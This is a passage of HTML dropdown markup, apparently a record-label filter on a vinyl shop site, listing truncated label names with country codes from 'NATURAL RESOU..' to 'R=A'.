value="2886">NATURAL RESOU..</option>  <option value="4236">NATURAL SCIEN..</option>  <option value="5332">NATURAL SELEC..</option>  <option value="676">NATURE (EU)</option>  <option value="5692">NATURE BOY (UK)</option>  <option value="4643">NATURE SOUNDS..</option>  <option value="4132">NAVY CUT(UK)</option>  <option value="6563">NAYA BEAT (US)</option>  <option value="3380">NAZO (?)</option>  <option value="2848">NDAGGA (GER)</option>  <option value="1208">NDATL(US)</option>  <option value="4941">NDYD (GER)</option>  <option value="6326">NEAPOLIS (UK)</option>  <option value="6583">NEAPOLITAN SO..</option>  <option value="5336">NEED (UK)</option>  <option value="624">NEED 2 SOUL (..</option>  <option value="2396">NEED LIGHT(FR)</option>  <option value="6025">NEEDLEWORK (US)</option>  <option value="216">NEEDS (GER)</option>  <option value="1741">NEEDWANT(UK)</option>  <option value="2419">NEIGE(UK)</option>  <option value="5882">NEIGHBOURSOUL..</option>  <option value="3847">NEIN (UK)</option>  <option value="4219">NENORION (FRA)</option>  <option value="1555">NEO DISCO(US)</option>  <option value="4763">NEON FINGER (..</option>  <option value="3759">NEON HEIGHTS ..</option>  <option value="5313">NEPPA (NOR)</option>  <option value="623">NEROLI (ITA)</option>  <option value="215">NERORI (UK)</option>  <option value="6061">NERVMUSIC (GER)</option>  <option value="214">NERVOUS (US)</option>  <option value="213">NERVOUS OLD S..</option>  <option value="2281">NET&#039;S WORK IN..</option>  <option value="3742">NETTWERK AMER..</option>  <option value="405">NETWORK (UK)</option>  <option value="5584">NEUBAU (AT)</option>  <option value="2278">NEURHYTHMICS(..</option>  <option value="2374">NEUROTRAXX(UK)</option>  <option value="3013">NEUSTADTMUSIK..</option>  <option value="622">NEUTON (GER)</option>  <option value="3124">NEVER LEARNT(..</option>  <option value="5997">NEW BOY SHIT ..</option>  <option value="5290">NEW DAWN/RUSH..</option>  <option value="4359">NEW DAY (US)</option>  <option value="6553">NEW DIMENSION..</option>  <option value="3174">NEW GENERATIO..</option>  <option value="5487">NEW INTERPLAN..</option>  <option value="2766">NEW JERSEY (UK)</option>  <option value="1054">NEW KANADA(US)</option>  <option value="6035">NEW MATH (UK)</option>  <option value="6094">NEW OUTLOOK (..</option>  <option value="5418">NEW STATE MUS..</option>  <option value="1797">NEW WORLD(JPN)</option>  <option value="2649">NEW YORK EDIT..</option>  <option value="1305">NEW YORK UNDE..</option>  <option value="3378">NEWINGTON (UK)</option>  <option value="865">NEWLITE MUZIK..</option>  <option value="2171">NEWLOCK(US)</option>  <option value="493">NEWS (EU)</option>  <option value="5387">NEWSCOPE (JPN)</option>  <option value="212">NEXT MOOV (US)</option>  <option value="861">NEXT MOOV TRA..</option>  <option value="2872">NEXT PLATEAU(..</option>  <option value="5131">NG (ITA)</option>  <option value="1928">NIA(UK)</option>  <option value="5968">NIAGARA</option>  <option value="1315">NICE & NASTY(..</option>  <option value="3065">NICE & SLOW (..</option>  <option value="5373">NICE (UK)</option>  <option value="3210">NICE N RIPE (..</option>  <option value="1744">NICE UP!(UK)</option>  <option value="4886">NICETRAX (UK)</option>  <option value="4811">NIGHT CLUB (US)</option>  <option value="5273">NIGHT MOVES (..</option>  <option value="3561">NIGHT PEOPLE ..</option>  <option value="4603">NIGHT SHIFT (..</option>  <option value="1892">NIGHT SLUNGS(..</option>  <option value="5058">NIGHT THEATRE..</option>  <option value="4593">NIGHT TIDE (UK)</option>  <option value="5589">NIGHT TIME ST..</option>  <option value="5485">NIGHT YOUNG (..</option>  <option value="1133">NIGHTVISION(FR)</option>  <option value="4624">NIKKI (US)</option>  <option value="2723">NILLA/ALL INN..</option>  <option value="6489">NINA KRAVIZ M..</option>  <option value="2014">NINE O NINE(FR)</option>  <option value="1405">NINJATUNE(UK)</option>  <option value="4208">NIPPON COLUMB..</option>  <option value="4882">NIPPON CROWN ..</option>  <option value="211">NITE GROOVES ..</option>  <option value="3304">NITELIST (JPN)</option>  <option value="4214">NIXIE MUSIC C..</option>  <option value="4681">NJ (UK)</option>  <option value="4456">NJC (US)</option>  <option value="4228">NNOCENT (JPN)</option>  <option value="5693">NNY (EU)</option>  <option value="2850">NO &#039;LABEL&#039; (EU)</option>  <option value="6512">NO ART RED (NL)</option>  <option value="4475">NO BAD DAYS (..</option>  <option value="4751">NO BAD EDITS ..</option>  <option value="3453">NO COMMENT (I..</option>  <option value="5653">NO FUSS (UK)</option>  <option value="4520">NO HANDS (DNK)</option>  <option value="4684">NO LABEL (EU)</option>  <option value="1947">NO LOGO(UK)</option>  <option value="2185">NO MATTER WHA..</option>  <option value="1839">NO MORE HITS(..</option>  <option value="4464">NO MORE POP (..</option>  <option value="3899">NO MORE TO RO..</option>  <option value="3113">NO RIGHTS RES..</option>  <option value="4687">NO TOWN (GER)</option>  <option value="3017">NO.19 MUSIC (..</option>  <option value="1977">NOBLE SQUARE(..</option>  <option value="2280">NOCTURNAL GRO..</option>  <option value="2238">NOCTURNAL(UK)</option>  <option value="5546">NOCTURNE EDIT..</option>  <option value="210">NOICE MUSIC (..</option>  <option value="945">NOID(UK)</option>  <option value="1628">NOIR(UK)</option>  <option value="4339">NOIRE & BLANC..</option>  <option value="4802">NOLAND TRACKS..</option>  <option value="5645">NOLITA (US)</option>  <option value="6260">NOMADA (GER)</option>  <option value="1235">NON STANDARD ..</option>  <option value="6184">NON STOP RHYT..</option>  <option value="4112">NON-ENTERTAIN..</option>  <option value="6500">NONE MORE (UK)</option>  <option value="6087">NONESUCH (US)</option>  <option value="1899">NONESUCH(UK)</option>  <option value="3592">NONPLUS (UK)</option>  <option value="6210">NOODS RADIO (..</option>  <option value="6385">NOPE23 (UK)</option>  <option value="884">NORDIC TRAX(CA)</option>  <option value="3564">NORDSUD (UK)</option>  <option value="4949">NORMALS WELCO..</option>  <option value="4791">NORTH HARBOUR..</option>  <option value="4781">NORTHERN LIFE..</option>  <option value="2234">NORTHERN SOUL..</option>  <option value="5327">NORTHERN UNDE..</option>  <option value="3953">NOT AN ANIMAL..</option>  <option value="2033">NOT SAFE FOR ..</option>  <option value="4871">NOTES ON A JO..</option>  <option value="5896">NOTHIN PERSON..</option>  <option value="5527">NOTHING IS LO..</option>  <option value="5667">NOTHING IS RE..</option>  <option value="6377">NOTON (GER)</option>  <option value="3736">NOUS&#039;KLAER AU..</option>  <option value="3260">NOUS(EU)</option>  <option value="5129">NOUVELLE AMBI..</option>  <option value="6151">NOVAMUTE (UK)</option>  <option value="4302">NOVEL SOUND (..</option>  <option value="1596">NOVEL SOUND(US)</option>  <option value="2071">NOW-AGAIN(US)</option>  <option value="1834">NOWAR(UK)</option>  <option value="492">NOWONMEDIA (J..</option>  <option value="6622">NPG (EU)</option>  <option value="209">NRK (UK)</option>  <option value="2065">NSYDE(GER)</option>  <option value="1231">NTROP(EU)</option>  <option value="208">NU FAZE</option>  <option value="206">NU GROOVE (UK)</option>  <option value="207">NU GROOVE (US)</option>  <option value="5513">NUANCES DE NU..</option>  <option value="925">NUBLU (FR)</option>  <option value="4515">NUDE DISCO (UK)</option>  <option value="5411">NUDIBRANCH (UK)</option>  <option value="2734">NUEARTH KITCH..</option>  <option value="5278">NULU MUSIC (US)</option>  <option value="2877">NUMBERS (UK)</option>  <option value="3381">NUMERO GROUP ..</option>  <option value="1610">NUMMER(GER)</option>  <option value="3187">NUMOMENT (FR)</option>  <option value="2740">NUNORTHERN SO..</option>  <option value="5457">NWAQ (NL)</option>  <option value="1551">NY SOUL (UK)</option>  <option value="4389">NY UNDERGROUN..</option>  <option value="4172">NYAMI NYAMI (..</option>  <option value="5146">NYASHA (UK)</option>  <option value="4107">NYC LOFT TRAX..</option>  <option value="3805">NYLON (US)</option>  <option value="4146">NYLON TRAX (US)</option>  <option value="3111">O GENESIS (UK)</option>  <option value="2397">O&#039;RS (GER)</option>  <option value="5041">OASIS (US)</option>  <option value="3580">OBELISK PRODU..</option>  <option value="5862">OBIA (EU)</option>  <option value="6473">OBIA RECORDS ..</option>  <option value="3630">OBJ ANALOGUE ..</option>  <option value="1121">OBJECTS OF DA..</option>  <option value="4682">OBJEKT (UK)</option>  <option value="205">OBJEKTIVITY (..</option>  <option value="204">OBLIQSOUND (US)</option>  <option value="6628">OBLIQUES (FR)</option>  <option value="4738">OBONIT (US)</option>  <option value="5379">OBSCURE & OBS..</option>  <option value="5561">OBSCURE WORLD..</option>  <option value="2510">OCEAN MOON (UK)</option>  <option value="6221">OCEAN OF TEAR..</option>  <option value="2169">OCHA (ZAF)</option>  <option value="2354">OCTAVE LAB (J..</option>  <option value="4733">OCTAVE LAB / ..</option>  <option value="5818">OCTAVE MOODS ..</option>  <option value="6440">OCTOPOSSE (UK)</option>  <option value="621">OCTPUS (GER)</option>  <option value="3275">ODD SOCKS (GER)</option>  <option value="6468">ODDBALL FANTA..</option>  <option value="203">ODDS AND ENDS..</option>  <option value="5810">ODEON (US)</option>  <option value="4619">ODION (GER)</option>  <option value="4846">ODION LIVINGS..</option>  <option value="2096">OE EDITS (UK)</option>  <option value="5116">OF PARADISE (..</option>  <option value="2997">OFF MINOR (EU)</option>  <option value="1311">OFF(EU)</option>  <option value="5354">OFFEN MUSIC (..</option>  <option value="3291">OFFICE (GER)</option>  <option value="1391">OFFICIAL(US)</option>  <option value="5266">OFFWORLD (AU)</option>  <option value="5455">OK SPIRIT (GER)</option>  <option value="2595">OLD FUTURE(ITA)</option>  <option value="2493">OLD GOLD(UK)</option>  <option value="1631">OLD SCHOOL FU..</option>  <option value="6249">OLDSCHOOL GRO..</option>  <option value="5492">OLINDO (UK)</option>  <option value="620">OLMETO (GER)</option>  <option value="2833">OLSEN (NOR)</option>  <option value="202">OM (US)</option>  <option value="6219">OM SWAGGER MU..</option>  <option value="988">OM(FR)</option>  <option value="5009">OMAGGIO (ITA)</option>  <option value="3372">OMENA (UK)</option>  <option value="4282">OMENA LIMITED..</option>  <option value="4911">OMNITRONIC (G..</option>  <option value="4754">OMNIVERSE (UK)</option>  <option value="4859">ON LOOP (GER)</option>  <option value="4351">ON THE CORNER..</option>  <option value="1602">ON THE PROWL(..</option>  <option value="2614">ON TRACK(US)</option>  <option value="1980">ON(GER)</option>  <option value="5678">ON-U (UK)</option>  <option value="5623">ONDA (EU)</option>  <option value="6564">ONDA BOA (BR)</option>  <option value="2764">ONE (UK)</option>  <option value="2936">ONE ELECTRONI..</option>  <option value="5887">ONE LITTLE IN..</option>  <option value="3622">ONE STEP BACK..</option>  <option value="3765">ONE51 (UK)</option>  <option value="2776">ONGRAVITY (FR)</option>  <option value="1922">ONIZOM(ITA)</option>  <option value="6381">ONLY CHILD (UK)</option>  <option value="6621">ONLY GOOD VIB..</option>  <option value="4446">ONLY ONE MUSI..</option>  <option value="2161">ONLY ONE(EU)</option>  <option value="3138">ONZOW LABO(JPN)</option>  <option value="4290">OOM DOOBY DOC..</option>  <option value="5779">OPEN SPACE (US)</option>  <option value="2551">OPILEC (ITA)</option>  <option value="1155">OPROOF(UK)</option>  <option value="1090">OPSM(GER)</option>  <option value="2885">OPTIMO MUSIC ..</option>  <option value="3159">OPTIMO TRAX (..</option>  <option value="4538">ORANGE TREE E..</option>  <option value="6356">ORANGE WEDGE ..</option>  <option value="5860">ORIENTALISSIM..</option>  <option value="3145">ORIGINAL CULT..</option>  <option value="2242">ORIGINAL CUTS..</option>  <option value="3282">ORIGINAL LABE..</option>  <option value="5788">ORIGINAL RECO..</option>  <option value="5402">ORIGINAL SOUN..</option>  <option value="3432">ORIGINALS (UK)</option>  <option value="4753">ORIGINS PEOPL..</option>  <option value="201">ORK (GER)</option>  <option value="1237">ORNAMENTS(GER)</option>  <option value="1833">ORNATE(UK)</option>  <option value="619">ORPHANEAR (GER)</option>  <option value="2744">ORTLOFF(GER)</option>  <option value="4965">ORTMEK (TUR)</option>  <option value="3528">ORTOFON(EU)</option>  <option value="3680">OSCILLATOR (G..</option>  <option value="1615">OSIRIS(UK)</option>  <option value="618">OSLO (GER)</option>  <option value="4427">OSLOREKUTT (FR)</option>  <option value="6490">OSSIA (UK)</option>  <option value="4237">OST</option>  <option value="4238">OST (UK)</option>  <option value="3654">OSTFUNK (GER)</option>  <option value="847">OSTGUT TON(GER)</option>  <option value="3562">OSTRA DISCOS ..</option>  <option value="1729">OSTWIND(GER)</option>  <option value="4842">OTHER MUSIC (..</option>  <option value="6208">OTHER PEOPLE ..</option>  <option value="3399">OTHER SIDE / ..</option>  <option value="3688">OTO GELB (US)</option>  <option value="4742">OU&#207;E (EU)</option>  <option value="4503">OUIE (GER)</option>  <option value="5663">OUR STARRY UN..</option>  <option value="6538">OUR SWIMMER (..</option>  <option value="1483">OUT HEAR AUDI..</option>  <option value="3476">OUT OF ORBIT(..</option>  <option value="5673">OUT ONE DISC ..</option>  <option value="2043">OUTER RHYTHM(..</option>  <option value="5448">OUTER ZONE (UK)</option>  <option value="200">OUTERGAZE (US)</option>  <option value="5413">OUTERNATIONAL..</option>  <option value="3672">OUTERZONA13 (..</option>  <option value="1436">OUTLAND(EU)</option>  <option value="6109">OUTLAW (UK)</option>  <option value="3577">OUTPLAY (UK)</option>  <option value="2262">OUTPOST(UK)</option>  <option value="2943">OUTTA SIGHT (..</option>  <option value="5855">OUVO (GER)</option>  <option value="5662">OVERHEAT MUSI..</option>  <option value="617">OVUM (US)</option>  <option value="1855">OVUM(UK)</option>  <option value="4368">OWL (AU)</option>  <option value="4137">OYAIDE (JPN)</option>  <option value="4511">OYE EDITS (UK)</option>  <option value="1349">OYSTER (UK)</option>  <option value="4804">P & D (FR)</option>  <option value="1407">P&D (FR)</option>  <option value="3824">P&D (FR)</option>  <option value="562">P&P (UK)</option>  <option value="491">P&P (US)</option>  <option value="2514">P-VINE (JPN)</option>  <option value="6369">PACE IN STERE..</option>  <option value="3962">PACIFIC BEACH..</option>  <option value="2965">PACIFIC BEACH..</option>  <option value="4669">PACIFIC RHYTH..</option>  <option value="2516">PACIFIC RIM D..</option>  <option value="5988">PACIFIC THEAT..</option>  <option value="1873">PACIFIC WIZAR..</option>  <option value="2211">PACIFICA (UK)</option>  <option value="1752">PACK UP AND D..</option>  <option value="5194">PADRE HIMALAY..</option>  <option value="5414">PAESAGGI (ITA)</option>  <option value="6128">PAISLEY PARK ..</option>  <option value="1903">PAL JOEY MUSI..</option>  <option value="5637">PAL SL (UK)</option>  <option value="5080">PALE SPRING (..</option>  <option value="616">PALETTE (GER)</option>  <option value="2492">PALM PICTURES..</option>  <option value="6382">PALM RECS (UK)</option>  <option value="6601">PALMARES (ITA)</option>  <option value="4059">PALMS & CHARM..</option>  <option value="6341">PALP (FR)</option>  <option value="4022">PALTO FLATS (..</option>  <option value="5612">PAMELA RECORD..</option>  <option value="2648">PAMPA (GER)</option>  <option value="2518">PAN (JPN)</option>  <option value="3806">PAN (UK)</option>  <option value="1671">PANACUSTICA (..</option>  <option value="5069">PANAM (JPN)</option>  <option value="2603">PANDA (UK)</option>  <option value="5727">PANDAMONIUM (..</option>  <option value="2297">PANORAMIC AUD..</option>  <option value="6387">PANTAI PEOPLE..</option>  <option value="1370">PANTONE(UK)</option>  <option value="3873">PANTONE(UK)</option>  <option value="5380">PANTY MUSIC (..</option>  <option value="199">PAPA (UK)</option>  <option value="1137">PAPAGAYO(GER)</option>  <option value="6361">PAPAYA RECORD..</option>  <option value="1742">PAPER(UK)</option>  <option value="1313">PAR-TAY(UK)</option>  <option value="5397">PARADISE PALM..</option>  <option value="4269">PARADISE ROW ..</option>  <option value="3682">PARADISE VALL..</option>  <option value="1266">PARADISE(FR)</option>  <option value="4052">PARAGES MUSIC..</option>  <option value="3663">PARANOID LOND..</option>  <option value="4447">PARANOID LOND..</option>  <option value="5256">PARDONNEZ-NOU..</option>  <option value="1860">PARITER(GER)</option>  <option value="2131">PARKER MUSICW..</option>  <option value="3897">PARKTONE (JPN)</option>  <option value="2366">PARKWAY (UK)</option>  <option value="2665">PARKWEST(UK)</option>  <option value="5672">PARLESIA (UK)</option>  <option value="1571">PARLOPHONE(UK)</option>  <option value="2854">PARLOUR(UK)</option>  <option value="906">PARTEHARDY(US)</option>  <option value="5761">PARTYTIME (US)</option>  <option value="6127">PASLEY PARK (..</option>  <option value="1673">PASSION(UK)</option>  <option value="2548">PASSION(US)</option>  <option value="4037">PASSPORT TO P..</option>  <option value="2738">PAST DUE(UK)</option>  <option value="198">PASTA MUSIK (..</option>  <option value="490">PAUL RAYMOND ..</option>  <option value="996">PAUL WINLEY(US)</option>  <option value="5572">PAVILION (UK)</option>  <option value="4145">PE (US)</option>  <option value="615">PEACEFROG (UK)</option>  <option value="3012">PEACH (UK)</option>  <option value="4657">PEACH DISCS (..</option>  <option value="4866">PEAR (UK)</option>  <option value="3678">PEARL (EU)</option>  <option value="4013">PEARSON SOUND..</option>  <option value="4350">PELVIS (AU)</option>  <option value="5020">PEN & PAPER (..</option>  <option value="871">PENG(UK)</option>  <option value="3745">PEOPLE MUST J..</option>  <option value="3967">PEOPLE OF EAR..</option>  <option value="2313">PEOPLE THAT M..</option>  <option value="1791">PEOPLES POTEN..</option>  <option value="1804">PEP SOUNDS(EU)</option>  <option value="3527">PEPE CALIFORN..</option>  <option value="1139">PEPPERMINT JA..</option>  <option value="5444">PERCEBES M&#2..</option>  <option value="5812">PERCEPTION (US)</option>  <option value="5484">PERCOLATE (UK)</option>  <option value="5031">PERFECT MOTIO..</option>  <option value="5606">PERFECT PUSHU..</option>  <option value="4958">PERFECT STRAI..</option>  <option value="5897">PERFECT TOY (..</option>  <option value="5270">PERIODICA (ITA)</option>  <option value="1793">PERLON(GER)</option>  <option value="1050">PERMANENT VAC..</option>  <option value="3015">PERPETUAL RHY..</option>  <option value="5199">PERPETUAL SOU..</option>  <option value="1987">PERSEO(UK)</option>  <option value="5959">PERSIES (UK)</option>  <option value="2140">PERSNICKETY S..</option>  <option value="1511">PERSONA (UK)</option>  <option value="489">PERSONAL (US)</option>  <option value="6444">PERSONAS (JAP..</option>  <option value="1067">PERSONNA(EU)</option>  <option value="197">PERSPECTIV (G..</option>  <option value="6426">PERZELLE (UK)</option>  <option value="5445">PETER&#039;S OLDIE..</option>  <option value="3312">PETS (GER)</option>  <option value="4039">PEYTON (US)</option>  <option value="2422">PH EDITS(UK)</option>  <option value="6005">PHAINOMENA (EU)</option>  <option value="3112">PHANTASY SOUN..</option>  <option value="4326">PHARAWAY SOUN..</option>  <option value="5571">PHASE GROUP</option>  <option value="3386">PHEERCE CITI ..</option>  <option value="3731">PHELA (UK)</option>  <option value="677">PHEZULU (FR)</option>  <option value="2777">PHIL (EU)</option>  <option value="1236">PHIL E(GER)</option>  <option value="3643">PHIL WEEKS (FR)</option>  <option value="1460">PHILADELPHIA ..</option>  <option value="20">PHILADELPHIA ..</option>  <option value="6014">PHILIP BAILEY</option>  <option value="3777">PHILIPS (EU)</option>  <option value="4867">PHILLY GROOVE..</option>  <option value="196">PHILLY SOUND ..</option>  <option value="2605">PHILLY WORLD(..</option>  <option value="2596">PHILOMENA/INN..</option>  <option value="6522">PHILOPHON (GER)</option>  <option value="195">PHILOSOPHIE (..</option>  <option value="194">PHILPOT (GER)</option>  <option value="3053">PHOENIX G. (UK)</option>  <option value="1838">PHOENIX PROJE..</option>  <option value="6236">PHONICA AM (UK)</option>  <option value="2955">PHONICA RECOR..</option>  <option value="3505">PHONICA WHITE..</option>  <option value="2003">PHONICA(UK)</option>  <option value="2388">PHONOGRAMME(FR)</option>  <option value="3600">PHONOGRAPH (G..</option>  <option value="1132">PHREAKIN(FR)</option>  <option value="4467">PHUTURE SHOCK..</option>  <option value="193">PHUTURE SOLE ..</option>  <option value="2920">PHYSICAL RELE..</option>  <option value="4662">PIANO MUSIC (..</option>  <option value="1398">PIAS(EU)</option>  <option value="2360">PICK POCKET(UK)</option>  <option value="5799">PICNIC (EU)</option>  <option value="1577">PIEMONT(GER)</option>  <option value="1755">PIERROT(UK)</option>  <option value="4957">PIFF (UK)</option>  <option value="4773">PIKES (UK)</option>  <option value="6224">PILOTTON (GER)</option>  <option value="1251">PIMPS RIDE FR..</option>  <option value="5395">PINCHY & FRIE..</option>  <option value="5172">PINGIPUNG (EU)</option>  <option value="6559">PINK BICYCLE ..</option>  <option value="5885">PINK FLOYD / ..</option>  <option value="6205">PINK RHYTHM (..</option>  <option value="5535">PINKMAN (NL)</option>  <option value="1261">PINKSILVER(GER)</option>  <option value="6491">PIQUE-NIQUE (..</option>  <option value="2905">PITTSBURGH TR..</option>  <option value="4184">PIZZA NIGHT (..</option>  <option value="2714">PIZZICO(UK)</option>  <option value="3440">PK (UK)</option>  <option value="4851">PLAISIR PARTA..</option>  <option value="4740">PLAISIR PARTA..</option>  <option value="968">PLAK(GER)</option>  <option value="2741">PLAN B RECORD..</option>  <option value="6346">PLANET (ITA)</option>  <option value="192">PLANET E (US)</option>  <option value="5391">PLANET EUPHOR..</option>  <option value="2334">PLANET GROOVE..</option>  <option value="4910">PLANET GWER (..</option>  <option value="2020">PLANET MU(UK)</option>  <option value="6506">PLANET PEOPLE..</option>  <option value="5356">PLANET TRIP (..</option>  <option value="5556">PLANISPHERE (..</option>  <option value="1481">PLASTIC (FR)</option>  <option value="694">PLASTIC CITY ..</option>  <option value="3157">PLASTIC WORLD..</option>  <option value="2946">PLASTIK PEOPL..</option>  <option value="5909">PLASTIQUE REC..</option>  <option value="191">PLATE (US)</option>  <option value="5783">PLATFORM 23 (..</option>  <option value="1994">PLAY IT DOWN(..</option>  <option value="3983">PLAY IT SAY I..</option>  <option value="3590">PLAY IT SAY W..</option>  <option value="2125">PLAY MORE(UK)</option>  <option value="6108">PLAY ON (AUS)</option>  <option value="1943">PLAY OUT!(EU)</option>  <option value="614">PLAY WITH ME ..</option>  <option value="2897">PLAYERS UNION..</option>  <option value="1592">PLAYERS(GER)</option>  <option value="5505">PLAYGROUND (I..</option>  <option value="190">PLAYHOUSE (GER)</option>  <option value="3229">PLAYMORE (UK)</option>  <option value="1383">PLAYTRACKS(GER)</option>  <option value="1438">PLAZA(US)</option>  <option value="3396">PLEASURE INTE..</option>  <option value="5032">PLEASURE OF L..</option>  <option value="6537">PLEASURE TRAX..</option>  <option value="4118">PLEASURE UNIT..</option>  <option value="3850">PLEASUREDOME ..</option>  <option value="1999">PLIMSOLL(US)</option>  <option value="3972">PLUMAGE (UK)</option>  <option value="1073">PLUS8</option>  <option value="4600">PLUSGROUND (J..</option>  <option value="1530">PLUSMINUS(GER)</option>  <option value="4259">PMG (AT)</option>  <option value="4585">PMJ COLLECTOR..</option>  <option value="3143">PMR (UK)</option>  <option value="1477">PNC(UK)</option>  <option value="5159">PNP (UK)</option>  <option value="2889">POESIE MUSIC/..</option>  <option value="2404">POETS CLUB(GER)</option>  <option value="1988">POGO(UK)</option>  <option value="3635">POINT G. (FR)</option>  <option value="2845">POJI(US)</option>  <option value="189">POKER FLAT (G..</option>  <option value="3261">POKER FLAT(GER)</option>  <option value="1324">POLAR(US)</option>  <option value="3114">POLE JAN VINY..</option>  <option value="4327">POLEGROUP (UK)</option>  <option value="5954">POLIFONIC (ITA)</option>  <option value="3979">POLITICS OF D..</option>  <option value="2826">POLYDOR (UK)</option>  <option value="31">POLYDOR (US)</option>  <option value="1696">POLYFON (GER)</option>  <option value="5817">POLYGRAM (US)</option>  <option value="2051">POLYMORPH(EU)</option>  <option value="1434">POLYPHONICS (..</option>  <option value="5428">POLYSTAR (JPN)</option>  <option value="4283">POMALO (HRV)</option>  <option value="5362">POMME FRITE (..</option>  <option value="5621">POND LIFE (EU)</option>  <option value="2457">PONG MUSIC (FR)</option>  <option value="4980">PONY CANYON (..</option>  <option value="1189">POOLED (GER)</option>  <option value="2705">POOLSIDE MUSI..</option>  <option value="3271">POPCORN REC (..</option>  <option value="4849">POPULAR (US)</option>  <option value="487">POPULAR PEOPL..</option>  <option value="3125">PORN WAX (UK)</option>  <option value="4880">PORRIDGE BULL..</option>  <option value="5523">PORTAGE GARAG..</option>  <option value="1378">PORTRAIT/CBS(..</option>  <option value="1326">POSITIVA(UK)</option>  <option value="5150">POSITIVE PAY ..</option>  <option value="188">POUSSEZ (FR)</option>  <option value="3390">POWER MUSIC (..</option>  <option value="5330">POWER STATION..</option>  <option value="5603">POWER XIII (UK)</option>  <option value="4381">POWERDANCE (UK)</option>  <option value="187">POWWOW (US)</option>  <option value="5557">PR&#205;NCIPE..</option>  <option value="1573">PRECISION(UK)</option>  <option value="1574">PRECISION(UK)</option>  <option value="486">PRELUDE (US)</option>  <option value="2604">PRELUDE(UK)</option>  <option value="485">PRELUDE/UNIDI..</option>  <option value="1519">PREMIERE CRU ..</option>  <option value="6428">PRESAGI (ITA)</option>  <option value="4333">PRESCH MEDIA ..</option>  <option value="186">PRESCRIPITION..</option>  <option value="1122">PRESCRIPTION ..</option>  <option value="5699">PRESCRIPTION ..</option>  <option value="1092">PRESCRIPTION(..</option>  <option value="1496">PRESENT(GER)</option>  <option value="4452">PRESERVATION ..</option>  <option value="5239">PRESERVATION ..</option>  <option value="2078">PRESERVED INS..</option>  <option value="2837">PRESSED FOR T..</option>  <option value="2624">PRESSPOP MUSI..</option>  <option value="5409">PRESSURE MAKE..</option>  <option value="4982">PRESSURE SOUN..</option>  <option value="4061">PRESSURE TRAX..</option>  <option value="567">PRIDE (US)</option>  <option value="6469">PRIMARY WAVE</option>  <option value="1042">PRIME NUMBERS..</option>  <option value="6047">PRIMITIVE INC..</option>  <option value="2840">PRINCIPAL (US)</option>  <option value="4904">PRINS THOMAS ..</option>  <option value="3729">PRIORITY (US)</option>  <option value="1541">PRIORITY(US)</option>  <option value="18">PRISM (US)</option>  <option value="3706">PRISM SOUNDS ..</option>  <option value="4336">PRIVATE PERSO..</option>  <option value="5992">PRIVATE SOCIE..</option>  <option value="6438">PRIVATE STRES..</option>  <option value="2525">PRIZED(UK)</option>  <option value="1414">PRO-TEZ(GER)</option>  <option value="4367">PROBLEMS (ITA)</option>  <option value="2081">PROCESS(EU)</option>  <option value="6379">PROCESSED (EST)</option>  <option value="5733">PRODUCTION DE..</option>  <option value="4497">PROFAN (GER)</option>  <option value="484">PROFILE (US)</option>  <option value="2348">PROFILE(UK)</option>  <option value="613">PROG CITY DEE..</option>  <option value="836">PROGCITY(FR)</option>  <option value="3921">PROIBITO (UK)</option>  <option value="4072">PROIBITO (US)</option>  <option value="612">PROJECT (FR)</option>  <option value="2058">PROJECT TEMPO..</option>  <option value="3735">PROLOGUE (GER)</option>  <option value="5147">PRONGOF108 (G..</option>  <option value="6539">PROTOPOST (ITA)</option>  <option value="6565">PROVIDENCIALE..</option>  <option value="5861">PROVOGUE (EU)</option>  <option value="6277">PROXIMA (CHE)</option>  <option value="37">PRTRAIT (US)</option>  <option value="1058">PRYDA(UK)</option>  <option value="5390">PSEUDONYM (NL)</option>  <option value="4241">PSI (FR)</option>  <option value="5456">PSI49NET (GER)</option>  <option value="5580">PSSSH (GER)</option>  <option value="2102">PSYCHEMAGIK(UK)</option>  <option value="1682">PSYCHIC PHENO..</option>  <option value="6390">PTR (UK)</option>  <option value="3599">PUBLIC POSSES..</option>  <option value="3248">PUBLIC POSSES..</option>  <option value="2763">PUBLIC RELEAS..</option>  <option value="2454">PUBLIC SERVIC..</option>  <option value="185">PUBLIC SERVIC..</option>  <option value="2417">PUBLIC TRANSI..</option>  <option value="2022">PUBLIC TRANSI..</option>  <option value="5739">PUDEL PRODUKT..</option>  <option value="6080">PULP (SPA)</option>  <option value="3057">PULP DISCO (UK)</option>  <option value="3545">PUNCHOUT RECO..</option>  <option value="5729">PUNK IN DUB (..</option>  <option value="854">PURE FILTH(UK)</option>  <option value="6031">PURE SHORES (..</option>  <option value="4779">PURISM (UK)</option>  <option value="1472">PURPLE MUSIC(..</option>  <option value="184">PURPOSE MAKER..</option>  <option value="1116">PURPOSE(US)</option>  <option value="6609">PURVEYOR UNDE..</option>  <option value="3383">PUSH THE FADE..</option>  <option value="3179">PUSH TO SHOVE..</option>  <option value="3550">PUSHMASTER DI..</option>  <option value="3513">PUSS (SWE)</option>  <option value="916">PUZZLE TRAXX ..</option>  <option value="1932">PUZZLEBOX (GER)</option>  <option value="2815">PYRAMDIS OF M..</option>  <option value="22">PYRAMID (US)</option>  <option value="2237">PYRAMID DISCO..</option>  <option value="2590">PYRAMIDS OF M..</option>  <option value="1725">PYRON (US)</option>  <option value="1003">Q (US)</option>  <option value="183">QALOMOTA (FR)</option>  <option value="44">QUALITY (CA)</option>  <option value="6452">QUALITY (REGG..</option>  <option value="1478">QUALITY (UK)</option>  <option value="483">QUALITY (US)</option>  <option value="3032">QUALITY VIBE ..</option>  <option value="2864">QUANAH PARKER..</option>  <option value="2006">QUANGO (US)</option>  <option value="3338">QUANTIZE & B ..</option>  <option value="2545">QUANTIZE (UK)</option>  <option value="3252">QUANTIZE-(UK)</option>  <option value="182">QUARK (US)</option>  <option value="3324">QUARTER NOTES..</option>  <option value="4248">QUARTET SERIE..</option>  <option value="1761">QUARTZ(FR)</option>  <option value="5248">QUASAR WHITE ..</option>  <option value="3660">QUEEN & DISCO..</option>  <option value="4630">QUEEN & DISCO..</option>  <option value="482">QUEEN CONSTAN..</option>  <option value="4384">QUEEN CONSTAN..</option>  <option value="2420">QUEEN CONSTAN..</option>  <option value="4697">QUEEN NANNY (..</option>  <option value="2747">QUEENS ROOM(J..</option>  <option value="6">QUEST (UK)</option>  <option value="2792">QUIET CITY (US)</option>  <option value="5666">QUINDI RECORD..</option>  <option value="1598">QUINTESSENTIA..</option>  <option value="6150">QWEST (US)</option>  <option value="4775">R & R (US)</option>  <option value="4126">R & R RECORD ..</option>  <option value="481">R&B (US)</option>  <option value="181">R&S (BEL)</option>  <option value="4997">R-TIME (UK)</option>  <option value="5425">R.A.N.D. MUZI..</option>  <option value="890">R2(UK)</option>  <option value="5343">R=A 